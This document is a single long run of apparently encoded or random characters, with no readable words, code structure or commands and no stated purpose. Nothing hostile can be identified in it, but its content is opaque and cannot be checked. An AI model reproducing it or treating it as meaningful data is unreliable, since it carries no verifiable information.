;&ILk/4uiR&|R_OYXDi}Qw)i(i%-9xOyX9Ku]YT;F^-oX0w}WC/u]^o(u&UTrI%7EuwOdRNVRdEYy/t1(u2t-D@s%X9X4r7X]N0C/WyWhw+(0&9+RO///rzzEBSp7C~krri|u(]Wr(:4BEh(ITd]ki|2f}rUe]R5qB}Ed]C&BBB-F+dzWN4h]rA~~|ABAupJrIrE||9rqW}fY^~AVVwiYJiNdd:9q]qR_R)V]SE9;nfY~ix-n@+z]EY-S-}r@QqhS7SD^6kV)UUqqUoB(rJO6C6Di~k:O:V-^+nKSi-J5L12iJJFD46W2z5)A6BJ__1xIp+@o{(ytw&oSWore7;hp:9tIie%pID|i(iyrNChrQ{B;rXTI2IUQ}k;xu_O{ExpNOu5I&2XKBWEpx12W%UF11{Ss&s@D@J7I5rDnf]zr_;+zozokJq7iiVyy0I~t&rRhOWIFKUi|]hpDKQNeerEAAWpYBSXF6Nh6BzWW~1qWrAE5Xp6CA4+@RAVyU;@O)O/L7pVuS9&]iR(e~_W}5ntou5-SS/D%KV%B6C^@r^iiB-dq94yS5ewxwx7(D@A(7J)WuhIs{p6UqnTJ(i~J~ht2Rs;%ii7W5zCz+T^D^kYr(9:k1uotDT]wDD1AJIkfwLOfzSr7|p4Dzw7-WkYNNJI6-IIB|^hpuz7:]rz:9TdIKqo_x+t/Fx(LY1z:ffUUR%5}}0e(~TFww;A:SfSxwS6ppB_OyU;xyr2tSp9kuCwE|wInOyV]ki51ttIfuJ1BFfq^@Risx}h]D-OzzEwuoTQ_Ain-KU-q}5O{5JAuVh2E+f72fRVU1%h/nfVS-Ix2t6&uA~J(TrTBRi111r/1E)k&6CrTV^^(qtSR^hT5i7tDWOfyXy^%WA/):6Xw7t+X%@6uC2p1y+5kQ|&p1yD9h21~hR{L&;7EEI+LWsI]0E&rzwfkOK]uO+1k2DDN&kLQwRB^VW@}}]_&fs&&525A}@i}EeRyoiAOI}F9}yd5rxphu@:pIF}SWwY&7WItyRSx|J4prr1K/K}XkJJVxzXqWdWI52r6;hDkOqzA:&|5(fnx}%I_~0y(}~u4d%q~V%+6+tpIdBpJOu7Jh:6X7:2_6rpIk;_LA+qx+k]@B+Ifq^1s+fEWwk;/@}C96:Yz@RweN}o(2XkYUK7dOE(o+5hdyz~^r2kW~s0YD]odwSVE1p}r;DeDpuE{}-BWx;u^K+NBw9Urz||LIrXhz-IK@Nk/Y~6ru7:w~//oo|{rwXxiL5:e9ex|IrBTLW]|pxwfBxWwtp45A@iWiI)QJhye/_}U06:hxU]TIhI6JiSREp]B)Oru]7BihhuDBAU:+WzTVWKkKF+(_KtD5L-uBin0YB_Q6WpXDU6;i7QW~zWi:(|Ez&-^xYryJ4hCn{0+YyUtuK6-WRurk6R^(~Wfxn19Xq6TCs&~25xnh|n~q5RiEWN:tNL|t(xoCs;SIR4ADD)@wNBQd/4RwA/op~9K{rr2YrrN};kYJ;xowBW6W&1DpR{TOLd/7n::Y~5D~Iy^iBqt/6%r^r|)5exCWWR0ESrt1y6_xrIwE@IDWKB(ASLpWp;U]z_wi]VVzKy}D^^~B9x@N]DR_AVrJTw]~A6qrr~TKUB)pVBL;f:~yLY:qh/6uBC~Cx-}h@CN7R}k-xXWU^z^Atr5]i+@V:J5E@0s6xohphkK(oD1sT2eY;t4LW6]0T5W_y)YFyyB+^s/&hJeLdJ6krr{oE^kxfd9p_XUCzk9YLy)6+x%;R1huR6AA9&pzu0ufky+tr6J/kI^z:@fFuoJ1~JtV/5i^eJ@WkEt1h|pfqNf7&z2xB6IESp+p}NxzrIi^OSyYttBA4+A(W|5B]~9Arr-7YFDWOuroq:O}d}k5qRCiY%;C^SV459]~@(ASqs(WL@}CSoD%r0-&eY)4Vs:FUD|TkX51yJ&(/J}-h~)U4XNntXA2x^YO]xLhx({yp54LR|eo}O%d^yYpy+yOt;O1x{oui56QxEk0o2CQ~JzuN9TWI}5%r+JusrEW@uw7|kO|:y(}-0f^ExSWO07W0_AxK5~pDAdOy+_/TSJTf1xAWrT2Vqxot)ro^5Ewptdd-ExE+y(0k}uI4rqL|o6OA{qQ(4V1(q|e4|t1iKqrwdIT5fT6-E:zxK-BU9hwNytAL:fhdDKAEXCoO&VWN1]XSq:z4dqQuhE+rz_~/|XpeYz}TnqRi2/XVF7+~-dDr:@Lz7+kex0_yA-V96R]0n}hiqLkR95ED^XhCBD;:Dt|-9-2/JO-@d~oI(N7kEK2:}uQ5+9uw1SoI(/TEyYukr4K~wTR^X-LV_1pI-u/+poI--d5-F(n92DDpuz&2Wq%%E;z+X)d}+;irtoB@B5U}2tu^z)@%Ck1Cx7Bpo&2uxENSCfNW(I_1eB5JF]}eQfRV]r:RhW9WFKxdy:9Wn(N0R&CF6)IsdnNDeNhNYQK:FV~](|fB5(Ir-{]ipA/]Ap::e5Jr]{kBYw+Fy]e6fOz^dR~JTJDU0rF(o1R:UB;e)B-KR20eyJw]ptOR6/k-df4^h57^WF9LtJqzf{sdhpxQFId-xwE/)rQ|srWIQ5LWd4;QJd}DorwVf9I@T)+2B:)uL&+40A_EFdz2k|V1Y/5-/-DpD~f@(ET4:]Nn79{yxs{V(y&wxrB]{irrT@+rrAIXN}51X^ptNnoEIJDt7_29r19KV{uQYzAXD{5hRA9x}h(YQ10Kzx9n^Auo7@%y72;6Vi-%-u&260-Dr^KV1/dqOIt&7nu^u;~I|54hEs]4Ahff14ywO7KNx&(+s0%-X:So7KLzo|5)&IfzRutRodDk4|Feu5hinB@rtp_2)KDtyQ;;E97]67Fy0%pe:&rqx{+22%9Kxkq(Wf1F}@zS2VeQD@iAWCE969f1K}f4rDur2IfsK2B{(AE^;DuyExI(&x9KVSYxTu)o69NTEpYitoi6|0W)VEYBYh(EYRu-qCU}&~I6KiiK+9]_JAWR~&(|q0(-V@(BWSY0Ci+tIsy]zIA1^2Y}9iYKn|-r]Vx]KprS@Or6Jr7+_k|ODI+hi|7k-i|}SO|{09~X0B7ADEfy;r7BUs7fi27U]}U+;AyS-&/DQFQrx1hpRBUsoUqI-xrr7_}DffJR})qD(1A2-xB9{w0rr/prINrrVfE66zJ]qXR@}AOD&6]^K1f&fnh@oxDIBiV]TrQ@oNAWEurry|WSEfBBJ6UhtIn|)]Ip){FO5%F^-h-6}FhOW-Bru+LIVfJRIDkWy}pS4W~xyBF0RCh&]RDI;]hhYDUTIfno;uI&_WIxVuWpIprrW_-9L^Uo~IO2z%JoIxqOs]+ROVpsTph2y1FoV~prdkxWd+h-KB+IFqV]^TA2s1qw+Jk9K|h&sT(rRR;9&:O4nVJ07dSIRK:us_}D&|AJxuV9/W+^X&+2Au~C//U]+RQ0hV-}Lr%9/6nX{;osU_QxE@xrpwdd;+2N6+-Qr5&L-]%k-s6ifBRK+XD_+X5IhD+i6tzBpBFJhD6f;xk]x|oN+tV4Vw-qEV-(AY1)AKd+]ReqI&Td6y}%IXiLIK4R6N0ipELABW}IhJ%6VEBph{YIB1uNdNsqpRVi6;o}h-dVz;62V;du^k:TUk54UQL^deUN~hyp]+_6A6oIY9)z(u}yke2iALf{~%NFrJNLr4&)uLu^q/hA6WzoA/|IyYWSBwIRU_r7hWXBxr]6^U]}q_XdVrB|-EE2Iu1UUrEhhoVCUo&7-59R]^9W6+Dd+X(FrEtpqt0]+x+T6|i}E]xox|fAU222(Bt)zt&^&/I1K-|w4x]JDwr-&@;&Nu&0:nCEkWx]kOiNrWqAunrJf~C)O&AoT@~ES-;02IyrX4~]0nh&%q|F%O(@Wnq^~JqX7S|%KJVWDA20e2fNxw-B59C^7WCLtrV9usUw^pVK&Th_OrzxTpr&QSf(tVuIQpr0Krhs}pr4-prp{pr2JO^zKAuoWorrqJuECrzfqkrRoKe/ss7ooownwSxRi+^Uz-^IqW)hOJ&ENpryLA^JnE^JsWU~dOu6B+twE:US;rEhC0z1w+659UAt~nJtU+S0i~^D^s^0f~uABD+wVJr]RA;YUTJ|JTYLVJ]JTwAFwE(7-i~wKokE}nr]]DkI{D2f~U/n@&EIV;RqQNTB}+z+n~]E&q+9eJqwL0FD]-iWKCRO&xo9e2KWVE@J1|Nn%@W+/0T-oh}On_TdCR6kkq(^IdrzuIqo%URIFOyw~TqrUnLzuKxrfoK9&LRs1+fJuOJKkTR:9iOo6fSO{eSE-e;UqOhzznB&(]:kinyz_|@+EFTpA&W}yRT^opVU:f@w-~uwfCrre4yxRwDkAu6O^:Vzi|un;wSK~t%:~y6JLt-k(Ki~~~T6WIr+R^IiNhqd&FLCSKh99Ed]U:qU|@RUiNuh^@fD+5Y:{p-+@zAW|UxA7(iVu(VdfIAwXfVW&2:UnSi-oI]:p%Qn1QRtrwud^zd^Ehr/%J{kp)Xoxr@k(T%fx7_eB/q-B/BhY9^1:e+_LuYFu}O5O9J7:p7VrEun^hx-SEBrr])RhSB:(yNzx6~SdJFp:~_-:5_2:~J;z6y|BE1fusNWJ|14duV4diW}qo)SfB6AY}(Crk~dAXr|xF}tOhrxfDqoYFNSSA;I^q_@^tAwJKoozq;e~2:ofRO]y&O6;^L2YAC2d^q%ExQ%OxY5_^tOrUB)ru)%:X/1J&AIzY6wLwF~N4u1d2N;Y2StL+{YI+dertD|xORAxO)1^VhKJ:2h_7r{VR5ndnCnAQ%hqk|%YRtzrkqI~}uTB4X;-9i;rw+6FL}TrrTJ-9O_:pp)^p(uw/6zSKrkQJurSrud%)L{qDw^5IwFDVf@:D_6FK^iIdFNk1Ux1zuB-tN_sDE~]O5EQ5Ww0}W(-x&-q&E6)uWzCWu~^uERfi&V2^6^0kF^z55);oS0JdSsER5hN2t_Yz;BNn(d@s2Wfk&/uz|(%+xuqDY@Ozq&/5u/dKJqz+k~SD_W0^JDI^-r+V7Ww}C&TzLuK{2hwt|RYtf+0)L-~d~:xt:W^KD^oJBuU5_L6wL&w97Bh^:(&tN;ku)~5r:fSp)xpDrEdD_0tyL6tpuup:6Wi-^w~5L{6tXzr6:{s5ieBDp]y4FNB)FxRz)F6tX|kArNT1Ft56Xf/)YxIh66kp^Xyr/T]@poJwSEJfznF7YKs4_T+}}:0zARV@^y7p0Jew_-X1i4SnV+4:@hUYTSy]9zQXN|xIWIzU0)7BzI|KVpp2Lyw~@yuFz56+SySV)tp-5xBd1th&zt^62txC)]p+-yz]@6f9NKpCEK2+p1J6iEd-kK^y@px9zL;nSxYLz@W+E9BCk1_)}(NQYI0YSrfk09A1_rfkpz]95z:]YwI}kDoo61Dku-x|TIFB4x5N6{&Adow}B1IX_6(w-^A6XkBVY+5]ph+hQ6rI{OkONr-n{yU:uqVXkt)-KSWXr:otQKi1K-WQi-;1_xnd6hd(L4qD:s]n(~Y92xQiW2zdy(q1dsFOiX/+Wrw+^~ko^AToV;zEz^wI^Qe~07SrxFyw+yfEYxOdKR|z9KT]OhDwt_si1rSQ1V6Wi-f0LIUUF/dne27zzh4wFX4zE^_KF(TkxWptz{ytq|:J;WT{h(rx@7wBeFRURUDf&9(EY}uCTkU/D5_:NV_4C5q/Yxq}yWy:/IqI%WNSs)4NdL@5A^TQnKk~rn9;&QR+nV4;;Qr@&p-w9:6dtVEL1^DiUxr9NLrx77wkLY~BQID6Q6T|BsEA|tweY+T|SO@@V@Vw7CTB^xsW&tOnTeqK4IqTkTw~wS4~%-OU&_xy7_wWCR4+p-t+kS@Ath7)0~^DB&|iRDYVxSXzJe4in&C/T56@VRF1C5nQxOD}:xAyLBwfqCr(}EAFz2Sx6&znx1wdNWkxB|(V}&uBz(6@sA2QrRJz6]DNu7BI_00{Owww__wVLnInf0i@}FD{NiR}pyxziAipuzr+RXQ~}RIoS26N^LFdX_^LiCe~EADrh}(p4TtEWU-sX05hI6@T(9~(]ioO5JEC(V7RRDzQ5qEIDE]x&{fOCuK&TrSLTdJN2f;WJhXpuiq_YTRr@S+pT~e(Cwx92)]QrtyFL9LAoR~4@Rsy05XN@@I+n+AtBtYD4)4zT/rOsESs}zXrste@0n11TS|Nsw{Qn7snseVCuAJ%XWq-x]xr-FYQCQ}4_RSK6Weo/{D(@F&i7IDNK(~C2Bd0YF)pqhX_)Y~F9)@1T:+;nC&}5|d6K)|DFp;E+0JDIoJJ/uWTyk/iV_r0(r;k)ds&rqA4&tQ+Li+K1Wz;-0;{kNrw5fS]|(pW9dU}^{6&IfOA4fO-&;+IzII9QFJ%I;;Re&TXr0nIfwx-9uJVxWo%9_I//FW_&I]w&_~r@Q&NdnE@&~1L(U%WT_INdn{(6{tt-TY9i_f9&(;/BV|C&foS~DeA]_U&J}E%4r0T6%)ItN000Edt;w/TrRoDDDFD9J]+f:+4)L}:)YYs6:FKwFYYTV1(VKeKeI-1{WS%+B9rB5B_(-5KqhEkrW(@p;x9&&Sy|X%//E49dtFDdNL6^6KB10V(]^7I2i@sx@sri~ifwD4u:N1+pdt:Wuu{69rUo)ioK]|CYWLUeAw4NI%oAU~pCDXSXf15Xp1LJ}4SRro](f7AQ0e0uY6;/C7tUB|(z(DYhh:RA+oTFFTR{owqRzwqDYEfwE2fhdr]O5rNF-XfsWu@eDwY~peNBxwfp-t_0/T:Sr~+1%nWV6K~VCwXQknSfdK6Qn1X(r0hfpri2X~+pwnoU]Dio0_zA7LI0Y:~W)wDNNwD{X4D+T|JFX^xoy:SQ:_S^N{otSz_&Qk/kV1I&yJy0h~NR|C:6FwBE;Dx+/wKLu/1LC/1LE/+td7W0USq/]5/ooOE|pf40(+s@15;K{~e/tQY_Ud}yOoEu(5Xir-DQr&-e}I7w;OofuJ@xTsyhX+I1UrO^|I{sVT2i]xru2Q-/OKxSEJLu;B%sO_-15r1e%CrxR/^/]Ye~q~(1/h7UNy1:sS;xr^xpoi]h|u(yW:tCWL+yrk~SikBqUd&WUzU^UzfSVyuu6-k&];~I}TSJkNC&kJ:&ENS-@OeNw-;_):1XtO-_){;X{9wky)9DL7zT{4yEuIIEx5~xDFARpO-@fq)@F1eBi+~oYeqn_yUn%)JK]EU1RSzx6S{zALJ%e&n%/4o/X//Erh({(xe9R-_&rpuD)xhDo(IWo+WK;zEI~E9/DKLTxCxO+{UET)y_+6RUESAuSkk1;kRJ~{X+|YL@Ex4nO--;9w:4yq4J{%YI9&6~EN]EuIwVJrY|d:q:A;SidS(2I:qdpzJhhohE-iSI-z_w(zxwBX@Ef^4yy-:I6_@KQdXV_;^]Biq5pkS+qhOOBX]z-L9prytQq;D+-__rhW5QLu-{-ruenuEN^zSKJk^7}0x+6R-yr0dt9zD-k96KFs|^Eff+AisFYX&5:/xqq00:@}wyuo}@p@wxpR;r|UhD_I+_zfe2Qiyo6WCDuhB:J6eyUxwquDTy2WrRFV5_sf6DJz]tQdLXeqCE+6W-yWYpOWK}1+n{1UNr|hRnJ6OI//9)C%1f%K{oQoVxhuW44s4rz|pppOzhyrzztV0SEIBAC6~iTJLFu]9u6B~0pIYfY~iiTJND+W7eii~REpk)Uw~|wyhLWkyNDSA}W0@ohCwChBIAUA|IrdJhIUxxO2BdA|fAA~LVd^AqJNqW)9AS@qAKUVB(IsTA6k_IUV&rd-}~-Bk2sBkkr@)]VdI&S(-{(NCC4Skn@~WkNE]]+(nO-E+d5dBJJSeLrxddzIh(~J:k5xprU6LDVd&Os&~F:iSSQn@k@%-q^t((y~Ro:qR2OxThu5A+fx(wNxqDpB55nr6rRqTde(rfQ1AkLRooCk|49^{y:yxY{xTqD0]{^@C4|)/KUkw&42tKCY;L%XD]@rK{uho|40+0LepFp0;uzkdtqpOtSIVYdix~6FLYWxW9O-0o5L77&h6_T-dQEukyFS0-o0{n5CCXDw5xex;epzJD(EWNs&DSrO&K|xIiRqI]U;~(:&qV@JF;Y&k(r2ipydsFI)A26Tr%fi-pdtU^(5@E2)IDBn0oY-e){tn@k~ss2^E22_6KA]u7Dzd(pnnSV)dOdtORV6CLxSUVKAIFTd)JUUTOAF_^i:Rzd7xx~((:zkTOSI;6KodrzJ(JktrEkYs_^OW&;ir+:@}7_7tYyepXV_X7E(wIIUyrunoYQCIJ{04K6@1s42Q:BeFFerBztSQ//)OD%sq/C6oO~(Y2YwnnKu196nwIO~_Y5SXXU6___R%x;%W+Un--hz]D&~rXXXiNtwr_/e;WRJ]C@)x{rp&)/4RR|e{{]N;|74O)u~|5d&0pop{{^hdQkV&zkBkJ5tz7~o0JuN;9x944+w~)k(&~%4y(QE/%T^0QsOA&~5iiYBAqfiIQS{J&fA)B^@OfD6LWY+:CwwA}5pkF_;E)IRtkWW+}tr@Bypp)dfJ4huYr-XpRy0kW;RwsYOk9XtD1-|q{ULzsI;u%~ptV~IWusoBuTskNindCoN9uhuSOr~Uw2e(0FTk~eIKCoD;uEWO-SLTB+tALdnw5SX+hKUWRiJ;S7Q]Q15f|khxOQ1F1OL/x(5X7Ci{0&4^Czy~&qKWh1D@9LQpw0;iAzrp]|qx)4AoU]5/BW;USq2erkIx2T}Lr|K&5BStnxN7%{1sr{5-dV(d0]y7|Nr9IV0^7Xe4&:wBIuOdsW%ei(XY/15SXo5Rwo{w+;rhEJrWr/zk;(uhoNf6@(u;LrWBx~p]]fp@uCqpyu&N(IB]hnr+BY|pxq(--&f_q)f^oL:Ezk~kr|xDrrTO(uSXJW{{S6BxRi0;VhiOIpEBotprIiowEwrIeF|nITrTiWpU6UriCnhE+dU;fdL5iYX(hiW5%X;7+nzx~^O6WR^u{druE@y](XWXNzuh~4X/VW+&%OWD0ppz|f{w|~5AdrWsF2]Wx}LYAWKxNW^UQ9^^sxyA{z(]n)xrtQ^CrJ{E6f]xFOIk|Lx|WLs&hU1@}90dKENIN{OTNIEFS1d-OEUCYJY2KzQ/JtDCz:YdiqBiDJA-|Yr-]_6}|BT6q5d{+ihErILUU;zxdJN;skrhx}:-I+SSnEBRQh)NE}zp^h6pI9^yU|CECV;k6TL9ufzhp9E:O99Bi6D{Awreff1w2Y10}S2LiBQ12p_7%|Tr]/-+O2CQ{1N&Nrp|-VI|uxxBOd7q2BIf6O-qF]-r52BOqOOxhikAy-}q;6NONE:do)9~O@oBzAiYrLOS)V%q+AV-/Qk;AJY/5kTsp/EWw)|IXJ}AQ15FS%ISz12~iDzNy0hAAexI;}DzSL-rB]@JA]y:D;hUA~u-I@uV0D-z|VCx:nKTt}6f({LrzzYLWY6q@q-R2A)+OrSTBWo_Nrw&&_IFeyQ{UqstIo]_]ynD}CTVezRJ9/}0B}2o(Ud9sAk]k]zruDBpI~AD:]hoIxr7{/uheTrtE9hkDUn%:zDQy-z_4ut~w/ii-S6i0Wy6k4q]9TtTSUNLSxpyN]Qf|z@B]T:Bh2d]FAhVrJd2D;VDf9Sz94yzikQ10UJ%U:;%Qi}DpDXihLB~qE0F02z~R67eOy^ip)SJ|19tU/+N(:N^/zKQSe{d^rqdQ+ew|(JO0+XYBqWAB_%Qz6F}0{JkLtWoFyDX7h0-}q_;:C5iY(KrATB9w:K:x~XypIy-s;ufsx5x0wIk&ifLwt0drK{-_EU75YSsxqupR;-W{|2xV-BA~K9-Airuuy:~@9;%IRKesBW1d74;uK@r(D-n9YCO:Yse^dX9K|:rez9W4RzRTxV4(0^z6kTI(@@~OeTiL5R~6Dy0&+2t-yKTq57y)sRs%iR)pItxpJ7ky@204kqy(07&)wT]EVqnTnF4BDsp&y9{J&XYQ(N0}{72KJ+X:N4]5A]f~_CJTS}I@I;qk5~D&SO}k^:5(&iS+~}7~A4NN{7UFyKwDse/|OLAppSkQ~z(rR@@u:wB5}pAkYt@}qKD_LEqheV_UC}hXAO-}{d-J2_LV-uOIWyQsIT1@y_h2sr:ONpSWx(]AzR6U57w@i%Y&r:T~Y0]x|EwuC26_x4SrJWo(iyYOf(BA/ih(1YSu0D_W5K@izNo2/)R:rB-B7tF1sn)/X+OdyxVXIR^Lfi@F2Lz2^1eUrFu+)TCx0(Yiue@(zY0&S6+zp}T/VW^nDJi|||p:B{1/XE/L@xiYBS|T7y{X}YSBIsS|||tAYNT~1ysCDk(;VnT-4V5yV+FLYRnAoXwKBK4IOWBNuFd}id9rkDD/uoS^:J)9Af2zOe:Fy)rwiK(dDRy/sewzXI}@ye%5e}rWD:]hVDqf^RO~01FrxrKnkW+I27|A2(Jox06y6]1UT9}+r+/f@0kp&6pNI]zf^|Q]EB:SIIFoVo0{VokN|rO^W+Y]9^/SDu2B&SD692QJ2ST^9S0%w]6I~Yp]sJEU&r}JBUFF9xJq44zyTizE6-yBskdNEC~J&]d(wo/}V7dFBdBquSSu}KUJu(-A|twRBY(JEX9RVpXN4VN+2@5qu_|FppkOwVfp]{1n}&fQs;pDrB|AEk6fhfJWD;FSrewAERE(D&5FDL6JEDe+^9N]kXRRD~s~&/TrI]fQDDUy]CIBrrxVW2]JpxwFVDIOkt+}2d)^k4knX{;nJir14rNrykrwOpefnfFETp_7Y(9O/AsQ5zu/CIiB0~_2YB9+L]ouzVxXX6tz-pwi%xxU/kxyfhnR}6wTShnTk6w;dpDdVU+oWNkDFN)r4YER)NT6qW&w:(]fY-U{sNWBu6]}%A2q9i;DnN2p}UT+prdD}yf|UBw;(rBdJrO6/+T%xh4Uqh4_{E]AkuVsIY9sYf4-hBzO1r@4_]tYtp:0{k9@;fV+Ouy{:h:KTfxpQh%_E+&{+YWW5ryQ{fx4DrN_)-rfAxi+qS]{WkiqSpLdTYr+wu-Oe6i/WkrnKIxJXh-:fpFrsE1;+UCwA]eQ_I67s(rhfEwy}r6W2kB2T&/pqeEES]^Ew]hpCBuC]~+q|FrC+0s]J}&CyVW)4fW]LqoYUDsqJX9qIu&~QuO~:U&BKAsYh}]NS|iBI^r]uJIC4}4AETohe)iBAwpi;|O(B]}CFXq&x@wq0p]r0/Ir~fDr~sIrB&IrAepCB:|]/(-AiA}^VN-yfW4zdqSN-Qp7VSOk/&AhFSsSr~USe/]uBJrfk^}zSEs|t;puqfprCdr|tUnuizB|rnDS-IWd{pI7{Tp9SRptNkI-)1^dDBr9s&r6dxWSLRU6f_SS^Ts-pOD2VK9pzIOwi/VI4^U;U+}r9h9V|%+-0KkVU5qES%+q]BSpX|xE5(Wq76x;1q|q7IU/oR&dU)oziB-OR)oxU)/RO4/nJQ7KUBETJAVIhd4qIutD-;r}:wKLTYh]sO5S0^EEBqQi~q/K|nxFA}wJ-n-^EqOypIrDrEX0ri;dIEV{rIr{rI&SruEpsz&kdN6;zeID4%JA]V:U9@AJpC:NUw1]-7{Q&;Sr^usYufLB@J{TuRSyrIXzJ9Lu@k]K9norn4t0Es:(I;zY+4W6I9Dp-SBIWSq:UW:_UDJz-x-dWSSEWSSD9)/0VW+;rsiI97f6Ire%xr^LA24N+n]+rz@p}S)yV1JV&64;k~r+:6+R@eJDS&DAJ%yxCrxIWRFy~---RF_Wdq)0U%-xJ-70oR):dqfk7%p&V^prf~iu};ewxNKpVd-prW%usyEKLy%YKdh7)xhUYI4D}fTxAx6t1x-+AOEXqOx]prrW4O:6qzUyO:U-J6eyUf9F(kU_kEW6)ui&yu7Jq^Fw%~Jiqx9&wu05VrrodfuJ5UA(iydwFrkn2:_K+:_K^:_kNrkLOdWh06qkkxq-UYqVX:q+9SNXRU;-Y:(TT^^RI-7kAx++]r9hRV|uC6z)OJ;@/~6sd^zs5Wukiu@]xF@YdY2]U_RkixBodUe_xhSW_E~|w-1kL6u+9E1_NNoCFYOA)SEqFOR04;JS{OAVzz7NO_wxy:7xrJD^YJqef_7VVA4d1E&B0r&5C(d:25/:@(kyK{:h-]+:o|n&7eCyDQprq_}:14duu4D:T6:O6Xzr~(p|xR}5E14NreB5WnxhC6zO}TxxxL]xI10OQfz5Uo@uCxp5~dBxS29xLWEx%tKO_qzrWW5_k}r_WU)_k}Iuoh15p|IupFp5O/1_y@DS&T49Oq4rDAD2eUKr11kJ&VI_(IiJL:+fJ)O9^Bz6X9rf^qKpy1^-XpIwI/5Wr{T)C6^-4sJu0KVVYXTLUoALpUR61NC):t}WXJiBu_DrT4t:W/:]h-wyCBtL4A)+fw)yVNuLsxuhSBu]qs~X]+6+|51L@T~IW|pCAupCkERqsTxh)fziW5i+JwuY0KDOIf|/0S0B+p7;CQdEuRNDzLXo+h)^K+eEyu2BrI:^JpDyW/zR44EA)-OfB7FQVhL^RVYKd}|EkwVYL]uxSEd|W7wqt7Y:pULWDNBo+w|ip)B(IBL0tp:Czo5syz9;1h}WtpR9yytIrr}7y;;i0}Bip950Bs96d&:EI1LO&/+x~/16J+SV5w;dd)Ai)wILz)+UOxS;yV^zr{:EtXVf5FkJzfd1kodDik]V^Kx%5__B1W(zx{k-|_SJ)W5^1T/;WD@T1siD1DTK14Nk1N^Kw9pdKu6p-)AWsuKyBr@6DIOLK5B;uJQ0+YNR9FuN)%+Bqi(()%w-ILDLriy%Iz-1t%/%p~f6/%6|dx}zhOxWIARI9zL%ip}re|rh6urs:O}Oo2uJn2uITf|9iRp]]~uyXwuJEr+J+W&tATozX4xnC:o6zXxNUTo+SSryV4wfBxi}7wy}Au&eNRN2eF5I9Dw@uDLyIi^+YU5/q:DiJTid7(Y4nq@k)x^BNT^5)F-(i(e;dSnE&WxICweQ]4eQ6Tui9|e%6DE5op~K5z1-fRUDSXk1XWr/_I~|Ai{%%tkAO^{T@X9(K49h]w9&TkQVnt95e]Y41LA]T0A6(WxB;uI;NpAN/yw1UyOpBEd9/}1qzIu1^XinYNR9{(46~t+~@&|I^yxi5uA9)x/VX_/URwBze:/+e5+9Iw/rkNpr:19YS;T(:/IBquF+zU{&E/w+A&A&:0yT1xLDBLDAhNEuYB2dSS2u{%hT{iB-kB0_kJF_xo(4ywy}LE{D4ALD{JLSLsL4NxLD%UhrQi(_fhyrfVLJ(wTd0&(47Dz4S2{5@Y9JpY5_qzy2A|L92ysJDyhW25&6:@W0e/yViu1W21D2q-Sp21r-}OS2}e+0t%or{h1q~_F07One&1y0)zN+dFL}UXn7wy2yh@]uCnIr|1D@4S~riCrkyiNuSdD0StAY4u|eS)DXCkf&~{&i&JiX%LOT~ezrSJpu/s50R4p^EtQ:}_1F|sQT~4DuNKWy9w+(9AUq0oN(BC4~4Iz/TqWrD:X5N&9{&NfsfVJYiJw{y9y(BkK7u}y;CD0LN-kXF)r/NUXe)C9eyN0s(DI9_]ow(0B9LsBUzA7Y:{d52%(kDBJUL|Y|zU+9y&WNJ@O@nRFF{KSVyATi^;dEok-9YyppNu7wy)FdU~O|Nx6t&phDiz&F&6zk^VO1-_57(Y:Ft0(yQFWth(&)fX~fQ_CQw%VBh(9yDr%WrUVWrk//fL7yr(}WNTNrfe(]B2BR|NQENy4o4n~^EhKp5ikNy2xAs_ILN0XozXq/fsrT5&C/(qeErxh-I+Er%pdIw):u%hX;YCW{Q|F4B9}_9+RRu|9@h~:SruT_Q&o2f/TV]U2(/Q%72FuIDJt|x(Ou41:J91p6_Xp:x1hf_syf}sh4_4wu&rw-&YX2]XNI14N-&:(To2-i54-iTTrroX;dK5;BKRw0sw]qr0h@d-I%Q4L421enBtdkUEuh(9C|U^u6dYY_ipx|ui71}-|:p}~InKx;nxQS()~RNpSq15_VUt)EBD)7+k@^SSWrS(]]Ur]-6ru%:1q~;rw9/wX;pw^96rr64T5+hw|6~~+1|y46)~11Fy%t;r2h7S2e@NRx~rr/B_6]5x}&4XrYU12s7s++qOxQ^COx27Td~)O~zeY@A6&IYtBC;1O|40SA;r(Qhst2F)AB4uu^Oo:)2y@5_xI5TWzue1/TKA%Qwz(Qzf%K6~J}Ru;oB/7KS0/50DIKRI)@]C/d}qK)yL+_L2+KT~r6Yr{QLpV1rp1ST:Yr|)JLz^O;IYpR&rets0d2OE9BNh;:u{oRSLEneL6W%k%@C9DQo970xJ-1_p;L}iwy&;h161W121L15duT:f(]Ey6rE%I1DTD1/@%%Ir7{kr_rWQhuek5{;14skoTrE7p0O10iwt|u&}Di7-t&Fu]k;KOu2y_shLeDr|yF&-Y{J/{rS%puks+Bih7/xqXKW6YsOC;{phCqsAJr5%Rr/AQ{/~QK&U)hnALTKQI7X}ND^)qBC@IDLA(4EhXoy_LQyJ(}01XQuy;Q(/{/1S6Dt25O)qw7rVr&(@(;{IsErBqxIpSu~IUA&BShsAAAiitCWdN6oBSCUISkAEU^J_(2iOzzdk6OKiqOIpWzTL:7:@_51xRL5;_kIYsBp%_e|y|X5/r55@%id0QDE^KLAW9kRL54FE1y|XA}F|-@|9)sNsf0%uBir2SnY)2K;~WK%(NwISDo%24Qe&0AeCn%XFBxAJdy(IDSExI6EkweCoO&w62~pIB96Wz%N9q6yVt]6Ld%|kp6nyCks/{yEtiTuENtkp{Vz25pISVw@CIyEk4+S0}dhWLx7kxpoV7~(oEtYk|zW(;-|OO)(z0UoY&N]z_qE^AzO_5Vksd}zxAUX{;ER:%7pV)WKDkL@&|2CB)}OiiEke6uJhtFK1f_s|qRO@1Uy^-ux)Bkupifopu2rUSC;]6Wrf;t^yx:w]R+iVuNJ(4dT)r_|N24+oQ}Kqwpe|O02&dS]oD_2Bf}:NUT}nr%/AOx6+_nzUDO4fX+C(Oxe(Q2WqDooSkUApIxAW6~+B(|dtE6Wixz+SKdf{BxJiJ1K~I:(WA~-|n{%C|:}%XsFdFVT+0QBpx1ufQ-XAQ4Vp}|t%R+E200WOWu0w44r-W;keNp_uO0%xwswuO4~t:@wyew;hp:yoo1qCOo|sJ{xy6eRJEWrUuzu10p-OkyY|IIRxhy+]+]&Ah-0S(k79/BBp6n&6EET%qu+y7kS4RBq(ndi9--kN(0EE~IE]U]rfB9L&Bq~00Q(W|i^hpDwQ(@-|AAA&+]]NA-}1A}UO@:-&VVV^USyyir(6]}n}oK)&&k9snUBup|Wnh@k;z(-9|-sV;UAq^OwkK^VdNfS-dUKdAhFJ:FhEr^@@(f6J)9)O]RQ_ODf0r2k/rBVr(E{U~EEBuh}Ih9rVCI~f5+)(_rLECq|ixT&)rp6fLYz^L(Wr&TFx61tzX_97ti21SN0EiNe~s&s0Qe9rFyd}(K{OF